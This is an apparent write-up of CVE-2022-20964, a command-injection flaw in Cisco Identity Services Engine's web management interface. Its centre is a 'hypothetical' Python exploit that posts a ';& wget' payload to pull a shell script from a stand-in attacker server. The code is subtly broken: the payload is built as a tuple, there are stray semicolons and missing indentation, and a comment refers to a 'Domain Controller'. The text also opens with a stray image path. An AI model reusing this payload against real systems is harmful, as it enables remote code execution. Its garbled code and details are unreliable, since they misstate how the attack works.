A critical vulnerability, identified as CVE-2022-20964, has been discovered in the web-based management interface of Cisco Identity Services Engine (ISE). This vulnerability could allow an authenticated, remote attacker to execute arbitrary operating system commands on the underlying server. This issue arises due to improper input validation in the web-based management interface. As of now, Cisco has not released any software updates to address this vulnerability.
Vulnerability Details
The vulnerability lies in the way ISE's web-based management interface handles user input. Specifically, the issue stems from improper validation of user input within requests sent to the web-based management interface. An attacker could exploit this vulnerability by manipulating requests to the web-based management interface to include operating system commands.
Upon successful exploitation, the attacker would be able to execute arbitrary operating system commands on the underlying server with the web services user's privileges. Consequently, the attacker could potentially gain unauthorized access to sensitive information, disrupt system processes, or perform other malicious activities.
Example of Exploit Code Snippet
The following is a hypothetical code snippet that demonstrates how an attacker could exploit the CVE-2022-20964 vulnerability:
import requests
# Attacker's Server URL
attacker_server = "http://attacker-server.com";
# Authentication details for Cisco ISE Web-based Management Interface
username = "attacker"
password = "attacker-password"
# Target Cisco ISE Web-based Management Interface URL
url = "https://target-cisco-ise-web-interface.com";
# Prepare the malicious payload for code injection
payload = ";& wget %s/malicious-shell.sh;", (attacker_server)
# Log in to the Domain Controller
session = requests.Session()
session.post(url, data={'username': username, 'password': password})
# Send a POST request with the malicious payload
response = session.post(url, data={'some_field': payload})
# Check if the attack is successful
if response.status_code == 200:
print("Exploit Successful!")
else:
print("Exploit Failed!")
Note: This is just an example to demonstrate how the vulnerability could be exploited and should not be used for malicious purposes.
For more information, please refer to the following official resources
1. Cisco Security Advisory for CVE-2022-20964: https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-ise-authz-cmd-inject-k37Ub7Eh
2. CVE Details - CVE-2022-20964: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-20964
3. NIST National Vulnerability Database - CVE-2022-20964: https://nvd.nist.gov/vuln/detail/CVE-2022-20964
Conclusion
CVE-2022-20964 is a command injection vulnerability found in the web-based management interface of Cisco Identity Services Engine. If exploited, this vulnerability could allow an attacker to execute arbitrary operating system commands with the privileges of the web services user. Until Cisco releases a software update to address this vulnerability, it is crucial for administrators to monitor their ISE web-based management interface activity and be vigilant against potential attacks.
Timeline
Published on: 01/20/2023 07:15:00 UTC
Last modified on: 01/26/2023 16:56:00 UTC
